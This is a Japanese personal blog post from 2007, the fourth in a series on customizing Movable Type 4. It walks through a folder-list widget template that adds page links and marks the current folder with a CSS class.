

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.taga-works.com/archives/60
body_size: 12732
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>MT4奮闘記-その4 | レンズの向こう</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/style.css" />
<link rel="pingback" href="http://www.taga-works.com/wp/xmlrpc.php" />

	  <link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; フィード" href="http://www.taga-works.com/feed" />
<link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; コメントフィード" href="http://www.taga-works.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.taga-works.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.taga-works.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.taga-works.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.taga-works.com/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MT4奮闘記-その3' href='http://www.taga-works.com/archives/59' />
<link rel='next' title='可愛いい来訪者' href='http://www.taga-works.com/archives/61' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://www.taga-works.com/archives/60" />
<link rel='shortlink' href='http://www.taga-works.com/?p=60' />
<link rel="alternate" type="application/json+oembed" href="http://www.taga-works.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taga-works.com%2Farchives%2F60" />
<link rel="alternate" type="text/xml+oembed" href="http://www.taga-works.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taga-works.com%2Farchives%2F60&#038;format=xml" />
</head>

<body class="single single-post postid-60 single-format-standard">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.taga-works.com/" title="レンズの向こう" rel="home">レンズの向こう</a>
					</span>
				</div>
				<div id="site-description">パソコンからゲーム、写真等々、雑多なブログです。</div>

										<img src="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへ移動">コンテンツへ移動</a></div>
								<div class="menu"><ul><li ><a href="http://www.taga-works.com/">ホーム</a></li><li class="page_item page-item-93"><a href="http://www.taga-works.com/aboutsite">このサイトについて</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://www.taga-works.com/archives/59" rel="prev"><span class="meta-nav">&larr;</span> MT4奮闘記-その3</a></div>
					<div class="nav-next"><a href="http://www.taga-works.com/archives/61" rel="next">可愛いい来訪者 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-60" class="post-60 post type-post status-publish format-standard hentry category-cms tag-movabletype">
					<h1 class="entry-title">MT4奮闘記-その4</h1>

					
					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/60" title="21:38" rel="bookmark"><span class="entry-date">2007 年 10 月 14 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>前回の「MT4奮闘記-その3」でMovable Type4の新機能であるウェブページとフォルダを一覧表示するウィジットを紹介したが、その後フォルダ名の一覧でリンクを設定する方法と現在位置を表示する方法が分かったので修正してみた。</p>
<p><span class="clearfix" id="more-60"></span></p>
<h3>テスト用のブログフォルダ構成</h3>
<p>テスト用に表示させているブログのフォルダ構成は次のとおり。(前回書き忘れていました^^;)<br />
[]で括られているのがフォルダで、()で括られているのがウェブページ。フォルダうち、ギャラリー、リンク、覚書きとなっているものがトップレベルフォルダとMTで呼ばれているもの。<br />
今回は動作のテストのために適当に作ったのでウェブページの名称のつけ方が変・・<br />
なお、ギャラリーやリンクなどは全く別の扱いにしたいので「覚書き」に含まれているウェブページ上ではリストに表示しないようにしている。</p>
<p><code>[ルート]<br />
+ [ギャラリー]<br />
+ [リンク]<br />
+ [覚書き]<br />
+ (ウェブページのテスト)<br />
+ [パソコン関連]<br />
|　   　+ [MT3304j]<br />
|　　　　　　+ (XP化)<br />
|　　　　　　+ (使い勝手)<br />
|<br />
+ [ＭＴ関連]<br />
+ (使い方)<br />
+ (MT関連トップ)<br />
+ [カスタマイズTIPS]<br />
|　　 + (カスタマイズ)<br />
|   　+ (MT操作)<br />
|<br />
+ [タグについて]<br />
+ (タグとは)</code></p>
<h3>フォルダの一覧表示(リンク、クラス追加版)</h3>
<p>フォルダの一覧に次の機能を追加した。<br />
1) リンク追加<br />
フォルダ名をクリックすると該当するフォルダに含まれるウェブページへジャンプするようにリンクを追加する。<br />
なお、リンクされのはそのフォルダで最初に登録したウェブページを想定している。</p>
<p>2) クラス追加<br />
現在表示しているウェブページを含むフォルダ名にクラスを追加してCSSにより表示方法を変更できるようにする。<br />
これにより現在表示しているウェブページのフォルダ位置が明確になる。</p>
<p>表示結果は図1のようになる。</p>
<p>また、ソースリストをリスト1に示すが、少しややこしくなっているので少し説明を。</p>
<p>まず、1)のリンク追加だが、ウェブページのリンク用アドレスはMTPagePermalinkというタグで簡単に取得できる。しかし、このタグだけ入れただけでは、どのフォルダ名でも現在表示しているウェブページのアドレスが生成されてしまい、クリックしても同じページが表示されてしまう。<br />
最初はどうのように直したらよいのか見当も付かなかったが、MTPagesというタグに気が付いた。このタグはウェブページの一覧表を示するウィジットでも使用していたが、働きとして現在のフォルダに含まれるウェブページの情報を取得できる。そこでこのタグでMTPagePermalinkタグを囲むようにすると見事各ページのアドレスが生成されるようになった。(リストのオレンジ色の部分)<br />
ここで注意することはMTPagesタグを働かせる件数を1にしておかないと、そのフォルダに含まれるページの数だけ繰り返すのでフォルダ名がたくさん表示されてしまう。これを制限するためにlastn=&#8221;1&#8243;を指定している。また、ソートの種類を指定しておかないと最後に作成または更新されたウェブページへリンクされてしまう。このためsort_by=&#8221;created_on&#8221;(作成日で並び替え)、sort_order=&#8221;ascend&#8221;(昇順に並び替え)を指定している。</p>
<p>次に2)のクラス追加の方であるがこちらはどうやってもスマートな方法が見つからず、結局ウェブページが保存されているフォルダ名を事前に変数に保存しておき、それとフォルダ名が展開されたときに名前を比較して判定する方法とした。</p>
<p>判定の方法は現在のフォルダ名と指定したフォルダ名が合致するかを行なうMTIfFolderタグで簡単に実現できそうだ。しかし、比較の対象となる名前は直接ソースに記入するとフォルダ名毎に判定文を入れることになる。これでは将来フォルダが増えたときに修正する必要が出てきてしまい管理上好ましくないし、ソースも汚くなる。<br />
そこでMTIfFolderで判定するフォルダ名を変数に代入したウェブページ名で利用する方法を検討した。フォルダ名の取得はMTFolderLabelタグを単独で使用することにより実現できる。が、MTSetVarではMTタグで取得した結果を変数に代入できないことが判明・・・。<br />
しばらく放置していたが<a href="http://www.koikikukan.com/">小粋空間</a>さんというテンプレート関係を扱うブログでMT4のテンプレート構造の解説記事を読んでいたところ、MTSetVarBlockなるタグを用いれば別のMTタグで得た結果を変数に代入させることができる旨の記述があった。MTSetVarBlockタグの存在はなんとなく知っていたが、シックスアパートの公式なタグリファレンスには明確な使い方や目的が書かれていなかったので単に複数行に渡る値を代入できるものと思っていた。(ありがとうございます、小粋空間さん)</p>
<p dir="ltr">小粋空間ブログ記事「<a href="http://www.koikikukan.com/archives/2007/06/10-033737.php">Movable Type 4 のテンプレート構造</a>」より引用。</p>
<blockquote>
<p dir="ltr">MTSetVar は変数タグですが、MTSetVarBlock はコンテナタグです。両者の違いは、MTSetVarBlock を用いることで他のMTタグで生成した文字列を変数として設定することができます。取得は MTGetVar を用います。</p>
<p dir="ltr">MTSetVarBlock の詳細については考案者の Ogawa::Memoranda さんの記事を参照ください。</p>
</blockquote>
<p>話がそれるが小粋空間さんでは書籍の執筆もされているようで「Movable Type WEBデザインの新しいルール」というMT4対応の解説本が10月16日に発売されるとのこと。MT4に対応した解説本はこれが始めてだ。管理人も早速購入してみようと思う。</p>
<p>さて、タグで取得した値を変数に代入する方法が分かれば後は判定させるだけだ。<br />
リスト1の赤文字がウェブページのフォルダ名を変数に代入させる部分、青文字が変数内のフォルダ名と現在のフォルダ名を判定してクラスを設定する部分になる。このリストではウェブページが保存されているフォルダ名だけに「current-folder」というクラスを設定しているのでCSSでa.current-folder等のセレクタで体裁を変えれば現在位置を明示することができる。今回はフォルダ一覧の動作確認が目的であるため簡単にa要素のバックグラウンドカラーのみを水色に変更している。</p>
<p>【図1】表示されたフォルダの一覧(リンク、クラス追加版)、水色のバックグラウンドが現在のフォルダ<br />
<a href="http://www.taga-works.com/wp/wp-content/uploads/2007/mt4-test02.png" rel="lightbox[60]"><img class="alignnone size-full wp-image-98" title="mt4-test02" src="http://www.taga-works.com/wp/wp-content/uploads/2007/mt4-test02.png" alt="" width="179" height="177" /></a></p>
<p>【リスト1】フォルダの一覧表示(リンク、クラス追加版)</p>
<p>&lt;div class=&#8221;widget-folders widget&#8221;&gt;<br />
&lt;h3 class=&#8221;widget-header&#8221;&gt;覚書きフォルダ一覧 クラス追加版&lt;/h3&gt;</p>
<p>&lt;div class=&#8221;widget-content&#8221;&gt;<br />
<span style="color: #ff0000;">&lt;MTSetVarBlock name=&#8221;infolder&#8221;&gt;&lt;$MTFolderLabel$&gt;&lt;/MTSetVarBlock&gt;</span></p>
<p>&lt;MTTopLevelFolder&gt;<br />
&lt;MTSubFolders&gt;<br />
&lt;MTFolderHeader&gt;&lt;ul class=&#8221;widget-list&#8221;&gt;&lt;/MTFolderHeader&gt;<br />
&lt;li class=&#8221;widget-list-item&#8221;&gt;<br />
<span style="color: #ff9900;">&lt;MTPages lastn=&#8221;1&#8243; sort_by=&#8221;created_on&#8221; sort_order=&#8221;ascend&#8221;&gt;</span><br />
&lt;a href=&#8221;&lt;$MTPagePermalink$&gt;&#8221; <span style="color: #0000ff;">&lt;MTIfFolder name=&#8221;$infolder&#8221;&gt;class=&#8221;current-folder&#8221; &lt;/MTIfFolder&gt;</span>&gt;&lt;$MTFolderLabel$&gt;&lt;/a&gt; (&lt;$MTFolderCount$&gt;)<br />
<span style="color: #ff9900;">&lt;/MTPages&gt;</span><br />
&lt;/li&gt;<br />
&lt;$MTSubFolderRecurse$&gt;&lt;!&#8211; サブフォルダを含む場合必要 &#8211;&gt;<br />
&lt;MTFolderFooter&gt;&lt;/ul&gt;&lt;/MTFolderFooter&gt;<br />
&lt;/MTSubFolders&gt;<br />
&lt;/MTTopLevelFolder&gt;</p>
<p>&lt;/div&gt;</p>
<p>&lt;/div&gt;</p>
<p>※この記事は旧ブログ-レンズの向こう(@ブログ人)にて公開していたものです。</p>
											</div><!-- .entry-content -->
					

					<div class="entry-utility">
						カテゴリー: <a href="http://www.taga-works.com/archives/category/internet/cms" rel="category tag">CMS</a> &nbsp; タグ: <a href="http://www.taga-works.com/archives/tag/movabletype" rel="tag">MovableType</a> &nbsp; <a href="http://www.taga-works.com/archives/60" title="MT4奮闘記-その4 へのパーマリンク" rel="bookmark">この投稿のパーマリンク</a>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.taga-works.com/archives/59" rel="prev"><span class="meta-nav">&larr;</span> MT4奮闘記-その3</a></div>
					<div class="nav-next"><a href="http://www.taga-works.com/archives/61" rel="next">可愛いい来訪者 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->
				<div class="ently-list-bycat"><table class="catlist">
<caption class="catlist-caption">同じカテゴリーの記事</caption>
<tbody class="catlist-table">
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/1059">Favicon作成に挑戦</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/795">Twentytenの置土産 - アイキャッチが横長表示されてしまう場合の対処方法</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/705">WP3.4.2でカスタムフィールドの複数追加ができなくなった</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/726">Twentytenのアイキャッチ画像をカスタマイズ</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/693">ちょっとテーマのカスタマイズを始めたら</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/526">関連する投稿の一覧を表示させてみた</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/128">引っ越し完了</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/64">MT4奮闘記-その5</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/65">CMSって</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/66">CMSさわってみた</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/67">CMSをさわってみた2</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/68">CMSをさわってみた3</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/69">CMSをさわってみた4</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/52">Movable Type4入れてみた</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/55">MT4奮闘記-その1</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/57">MT4奮闘記-その2</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/59">MT4奮闘記-その3</td></tr>
</tbody>
</table>
</div>
				
			<div id="comments">


	<p class="nocomments">コメントは受け付けていません。</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.taga-works.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">最近の投稿</h3>		<ul>
					<li>
				<a href="http://www.taga-works.com/archives/1258">昆虫館と青少年科学館に行く</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1250">SX280HSのGPSロガー機能を使う</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1243">お散歩写真-須磨周辺</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1230">コンデジSX280HS購入</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1218">Ubuntuでリッピングすると曲名がローマ字で表示されてしまう場合</a>
						</li>
				</ul>
		</li>		<li id="categories-136946002" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-68"><a href="http://www.taga-works.com/archives/category/games" title="ゲーム関連">ゲーム</a>
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="http://www.taga-works.com/archives/category/games/rpg" title="ロールプレイングゲーム">RPG</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.taga-works.com/archives/category/games/action" title="アクションゲーム">アクション</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.taga-works.com/archives/category/games/game-machine" title="ゲーム機">ゲーム機</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.taga-works.com/archives/category/games/shooting" title="シューティングゲーム">シューティング</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.taga-works.com/archives/category/games/driving" title="ドライビング、レースゲーム">ドライビング</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.taga-works.com/archives/category/manage" title="このサイトの管理、運営について">サイト管理</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.taga-works.com/archives/category/internet" title="インターネット関連">ネット</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="http://www.taga-works.com/archives/category/internet/cms" title="CMS、ブログツールなど">CMS</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.taga-works.com/archives/category/internet/web-service" title="ウェブサービス">WEBサービス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.taga-works.com/archives/category/pc" title="パソコン関連">パソコン</a>
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="http://www.taga-works.com/archives/category/pc/2d-cg" title="2D CG">2D CG</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.taga-works.com/archives/category/pc/3d-cg" title="3D CG">3D CG</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.taga-works.com/archives/category/pc/linux" >Linux</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.taga-works.com/archives/category/pc/other-appl" title="その他ソフト">その他ソフト</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.taga-works.com/archives/category/pc/pc-equipment" title="パソコンの周辺機器">パソコン周辺機器</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.taga-works.com/archives/category/pc/pc-body" title="ディスクトップパソコン、ノートパソコン">パソコン本体</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.taga-works.com/archives/category/pc/pc-handmade" title="パソコン自作、パーツなど">パソコン自作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.taga-works.com/archives/category/life" title="生活、趣味">ライフ</a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a href="http://www.taga-works.com/archives/category/life/book" title="本">本</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.taga-works.com/archives/category/photo" title="写真関連">写真</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="http://www.taga-works.com/archives/category/photo/camera" title="カメラ本体、レンズなど">カメラ</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.taga-works.com/archives/category/photo/snap" title="スナップ写真">スナップ</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.taga-works.com/archives/category/photo/technique" title="撮影テクニック、ハウツー">撮影テクニック</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.taga-works.com/archives/category/photo/equipment" title="撮影機材">撮影機材</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.taga-works.com/archives/category/photo/landscape" title="風景写真">風景写真</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.taga-works.com/archives/category/home-electric" title="家電">家電</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="http://www.taga-works.com/archives/category/home-electric/audio-video" title="AV機器">AV機器</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://www.taga-works.com/archives/category/home-electric/gadget" title="家電小物、ガジェット等。">ガジェット</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.taga-works.com/archives/category/home-electric/music-player" title="音楽プレイヤー">音楽プレイヤー</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.taga-works.com/archives/category/cinema" title="映画、ドラマなど">映画</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="http://www.taga-works.com/archives/category/cinema/dvd" title="DVD、ビデオなど">DVD</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.taga-works.com/archives/category/uncategorized" >未分類</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.taga-works.com/archives/category/misc-note" title="雑記">雑記</a>
</li>
		</ul>
</li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h3 class="widget-title">タグ</h3><div class="tagcloud"><a href='http://www.taga-works.com/archives/tag/aspireone' class='tag-link-98 tag-link-position-1' title='12件のトピック' style='font-size: 15.460526315789pt;'>AspireONE</a>
<a href='http://www.taga-works.com/archives/tag/cms' class='tag-link-133 tag-link-position-2' title='5件のトピック' style='font-size: 12.421052631579pt;'>CMS</a>
<a href='http://www.taga-works.com/archives/tag/ef17-40mmf4l_usm' class='tag-link-120 tag-link-position-3' title='2件のトピック' style='font-size: 9.6578947368421pt;'>EF17-40mm F4L USM</a>
<a href='http://www.taga-works.com/archives/tag/ef24-105mm-f4l-is-usm' class='tag-link-124 tag-link-position-4' title='4件のトピック' style='font-size: 11.684210526316pt;'>EF24-105mm F4L IS USM</a>
<a href='http://www.taga-works.com/archives/tag/ef40mm-f2-8-stm' class='tag-link-127 tag-link-position-5' title='2件のトピック' style='font-size: 9.6578947368421pt;'>EF40mm F2.8 STM</a>
<a href='http://www.taga-works.com/archives/tag/eos5dmk2' class='tag-link-114 tag-link-position-6' title='10件のトピック' style='font-size: 14.815789473684pt;'>EOS5D MK2</a>
<a href='http://www.taga-works.com/archives/tag/fallout3' class='tag-link-108 tag-link-position-7' title='15件のトピック' style='font-size: 16.289473684211pt;'>Fallout3</a>
<a href='http://www.taga-works.com/archives/tag/glamor' class='tag-link-107 tag-link-position-8' title='5件のトピック' style='font-size: 12.421052631579pt;'>Glamor</a>
<a href='http://www.taga-works.com/archives/tag/google' class='tag-link-113 tag-link-position-9' title='1件のトピック' style='font-size: 8pt;'>google</a>
<a href='http://www.taga-works.com/archives/tag/gt5084j' class='tag-link-49 tag-link-position-10' title='5件のトピック' style='font-size: 12.421052631579pt;'>GT5084j</a>
<a href='http://www.taga-works.com/archives/tag/halflife' class='tag-link-102 tag-link-position-11' title='2件のトピック' style='font-size: 9.6578947368421pt;'>HalfLife</a>
<a href='http://www.taga-works.com/archives/tag/halo' class='tag-link-50 tag-link-position-12' title='8件のトピック' style='font-size: 13.986842105263pt;'>Halo</a>
<a href='http://www.taga-works.com/archives/tag/hdl-a2-0' class='tag-link-125 tag-link-position-13' title='3件のトピック' style='font-size: 10.763157894737pt;'>HDL-A2.0</a>
<a href='http://www.taga-works.com/archives/tag/ikea' class='tag-link-92 tag-link-position-14' title='1件のトピック' style='font-size: 8pt;'>Ikea</a>
<a href='http://www.taga-works.com/archives/tag/ipod' class='tag-link-51 tag-link-position-15' title='1件のトピック' style='font-size: 8pt;'>iPod</a>
<a href='http://www.taga-works.com/archives/tag/lubuntu' class='tag-link-118 tag-link-position-16' title='5件のトピック' style='font-size: 12.421052631579pt;'>Lubuntu</a>
<a href='http://www.taga-works.com/archives/tag/madwifi' class='tag-link-100 tag-link-position-17' title='1件のトピック' style='font-size: 8pt;'>Madwifi</a>
<a href='http://www.taga-works.com/archives/tag/majestouch' class='tag-link-106 tag-link-position-18' title='1件のトピック' style='font-size: 8pt;'>Majestouch</a>
<a href='http://www.taga-works.com/archives/tag/modo' class='tag-link-52 tag-link-position-19' title='5件のトピック' style='font-size: 12.421052631579pt;'>modo</a>
<a href='http://www.taga-works.com/archives/tag/movabletype' class='tag-link-53 tag-link-position-20' title='6件のトピック' style='font-size: 13.065789473684pt;'>MovableType</a>
<a href='http://www.taga-works.com/archives/tag/mt3304j' class='tag-link-54 tag-link-position-21' title='6件のトピック' style='font-size: 13.065789473684pt;'>MT3304j</a>
<a href='http://www.taga-works.com/archives/tag/%e3%82%aa%e3%83%9a%e3%83%a9' class='tag-link-81 tag-link-position-22' title='6件のトピック' style='font-size: 13.065789473684pt;'>Opera</a>
<a href='http://www.taga-works.com/archives/tag/pavilion' class='tag-link-112 tag-link-position-23' title='5件のトピック' style='font-size: 12.421052631579pt;'>Pavilion</a>
<a href='http://www.taga-works.com/archives/tag/pc-z1' class='tag-link-110 tag-link-position-24' title='1件のトピック' style='font-size: 8pt;'>PC-Z1</a>
<a href='http://www.taga-works.com/archives/tag/photoshop' class='tag-link-55 tag-link-position-25' title='1件のトピック' style='font-size: 8pt;'>PhotoShop</a>
<a href='http://www.taga-works.com/archives/tag/php' class='tag-link-56 tag-link-position-26' title='1件のトピック' style='font-size: 8pt;'>PHP</a>
<a href='http://www.taga-works.com/archives/tag/sa5sx04a' class='tag-link-94 tag-link-position-27' title='1件のトピック' style='font-size: 8pt;'>SA5SX04A</a>
<a href='http://www.taga-works.com/archives/tag/sigma_50mmf2-8_macro' class='tag-link-115 tag-link-position-28' title='2件のトピック' style='font-size: 9.6578947368421pt;'>Sigma 50mmF2.8 Macro</a>
<a href='http://www.taga-works.com/archives/tag/sx280hs' class='tag-link-132 tag-link-position-29' title='3件のトピック' style='font-size: 10.763157894737pt;'>SX280HS</a>
<a href='http://www.taga-works.com/archives/tag/sx2311' class='tag-link-116 tag-link-position-30' title='1件のトピック' style='font-size: 8pt;'>SX2311</a>
<a href='http://www.taga-works.com/archives/tag/ubuntu' class='tag-link-89 tag-link-position-31' title='35件のトピック' style='font-size: 19.605263157895pt;'>Ubuntu</a>
<a href='http://www.taga-works.com/archives/tag/umpc' class='tag-link-101 tag-link-position-32' title='1件のトピック' style='font-size: 8pt;'>UMPC</a>
<a href='http://www.taga-works.com/archives/tag/unreal' class='tag-link-93 tag-link-position-33' title='2件のトピック' style='font-size: 9.6578947368421pt;'>unreal</a>
<a href='http://www.taga-works.com/archives/tag/vue' class='tag-link-57 tag-link-position-34' title='1件のトピック' style='font-size: 8pt;'>Vue</a>
<a href='http://www.taga-works.com/archives/tag/wicd' class='tag-link-99 tag-link-position-35' title='5件のトピック' style='font-size: 12.421052631579pt;'>Wicd</a>
<a href='http://www.taga-works.com/archives/tag/wii' class='tag-link-58 tag-link-position-36' title='1件のトピック' style='font-size: 8pt;'>wii</a>
<a href='http://www.taga-works.com/archives/tag/wordpress' class='tag-link-86 tag-link-position-37' title='9件のトピック' style='font-size: 14.447368421053pt;'>WordPress</a>
<a href='http://www.taga-works.com/archives/tag/xbox360' class='tag-link-59 tag-link-position-38' title='65件のトピック' style='font-size: 22pt;'>Xbox360</a>
<a href='http://www.taga-works.com/archives/tag/xfce' class='tag-link-105 tag-link-position-39' title='1件のトピック' style='font-size: 8pt;'>Xfce</a>
<a href='http://www.taga-works.com/archives/tag/xubuntu' class='tag-link-104 tag-link-position-40' title='1件のトピック' style='font-size: 8pt;'>Xubuntu</a>
<a href='http://www.taga-works.com/archives/tag/oblivion' class='tag-link-60 tag-link-position-41' title='5件のトピック' style='font-size: 12.421052631579pt;'>オブリビオン</a>
<a href='http://www.taga-works.com/archives/tag/%e3%82%bb%e3%82%a4%e3%82%af%e3%83%aa%e3%83%83%e3%83%892' class='tag-link-111 tag-link-position-42' title='3件のトピック' style='font-size: 10.763157894737pt;'>セイクリッド2</a>
<a href='http://www.taga-works.com/archives/tag/%e3%83%86%e3%82%b9%e3%83%88%e3%83%89%e3%83%a9%e3%82%a4%e3%83%96' class='tag-link-84 tag-link-position-43' title='4件のトピック' style='font-size: 11.684210526316pt;'>テストドライブ</a>
